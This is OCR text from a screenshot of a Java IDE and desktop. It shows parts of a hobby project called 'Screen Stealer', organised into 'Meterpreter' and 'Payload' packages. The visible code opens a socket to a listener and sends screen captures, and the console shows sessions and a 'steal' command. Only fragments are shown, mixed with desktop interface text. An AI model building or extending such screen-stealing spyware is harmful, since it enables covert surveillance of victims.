 프로그램 위치 파일 (일) 22:29 1 100 %
두벌식 한자 전용
workspace-spring-tool-suite-4-4.1.0.RELEASE - Payload/src/com/payload/Payload.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Package Explorer
CodeUp
FoodCamServer
> Meterpreter [Meterpreter dev]
JRE System Library [JavaSE-11]
> src
> com.meterpreter
> Meterpreter.java
Payload
JRE System Library [JavaSE-11]
src
com.payload
Payload.java
Meterpreter.java Payload.java
67 pRes.socket.connect(new InetSocketAddress("127.0.0.1", pRes.LISTEN_PORT), 10000);
68 return true;
내 폴더 / Documents / workspace...0.RELEASE / Meterpreter
최근
별표
홈
바탕 화면
다운로드
문서
비디오
사진
음악
휴지통
inz
+ 다른 위치
bin live.jpg src
100 }
101 }
102 }
103
104 private boolean sendScreenShot() {
105 try {
106 oos.writeObject(getCurrentScreenCapture());
107 return true;
108
109 } catch (IOException e) {
110 System.out.println("스크린샷 전송 실패");
111 return false;
112 }
113 }
114
115 private byte[] getCurrentScreenCapture() {
Console Call Hierarchy Problems
Meterpreter [Java Application] /usr/lib/jvm/java-11-openjdk-amd64
[Screen Stealer By Inzapp]
screenstealer >
New Session connected : 127.0.0.1
sessions
No IP
---------------
1 127.0.0.1
screenstealer > steal 1
Press 'e' to interrupt stealing.